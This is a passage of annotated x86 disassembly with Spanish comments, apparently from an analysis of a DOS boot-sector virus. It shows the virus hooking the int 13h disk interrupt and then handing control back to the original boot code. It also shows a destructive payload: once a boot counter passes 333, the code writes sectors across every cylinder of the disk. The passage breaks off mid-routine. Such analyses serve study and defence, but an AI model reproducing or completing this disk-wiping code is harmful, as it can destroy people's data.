 2C12:0225 1F POP DS
2C12:0226 871EB000 XCHG BX,[00B0];Guardar direccion
2C12:022A 8716B200 XCHG DX,[00B2];original de int13.
2C12:022E EBD9 JMP 0209 ;saltar para darle el control
;al programa de arranque
;original.
;Ha habido mas de 333 arranques
2C12:0230 33C0 XOR AX,AX ;poner a 0 el contador d
2C12:0232 A3F702 MOV [02F7],AX ;arranques.
2C12:0235 E85CFE CALL 0094 ;Escribir sector.
2C12:0238 0E PUSH CS
2C12:0239 1F POP DS
2C12:023A 8A16EC00 MOV DL,[00EC]
2C12:023E 33C0 XOR AX,AX
2C12:0240 8EC0 MOV ES,AX
2C12:0242 8BD8 MOV BX,AX
2C12:0244 8B0E0702 MOV CX,[0207]
2C12:0248 49 DEC CX
2C12:0249 E883FE CALL 00CF ;colocar en cx el numero
;maximo de cilindros.
2C12:024C 32F6 XOR DH,DH ;escribir sector hasta
2C12:024E E88EFE CALL 00DF ;agotar el contador.
2C12:0251 B90100 MOV CX,0001
2C12:0254 8AF1 MOV DH,CL
2C12:0256 E886FE CALL 00DF ;Escribir sector hasta
;agotar el contador.
2C12:0259 51 PUSH CX ;Colocar en cx el numero
2C12:025A E872FE CALL 00CF ;maximo de cilindros.
2C12:025F E87DFE CALL 00DF ;Escribir sector hasta
2C12:0262 59 POP CX ;agotar el contador.
2C12:0263 FEC1 INC CL
2C12:0265 80F906 CMP CL,06
2C12:0268 75EF JNZ 0259
2C12:026A 8A0EEA00 MOV CL,[00EA]
2C12:026E 8BF9 MOV DI,CX
2C12:0270 B90600 MOV CX,0006
2C12:0273 8AF3 MOV DH,BL
2C12:0275 51 PUSH CX
2C12:0276 E856FE CALL 00CF ;Colocar en cx el numero
;maximo de cilindros.
2C12:0279 E849FE CALL 00C5
2C12:027C 3A36EA00 CMP DH,[00EA]
2C12:0280 7502 JNZ 0284
2C12:0282 32F6 XOR DH,DH
2C12:0284 59 POP CX
2C12:0285 41 INC CX
2C12:0286 3B0E0702 CMP CX,[0207]
2C12:028A 75E9 JNZ 0275
2C12:028C FEC3 INC BL
2C12:028E BE4A00 MOV SI,004A
2C12:0291 FC CLD
2C12:0292 AC LODSB
2C12:0293 F6D0 NOT AL
2C12:0295 0AC0 OR AL,AL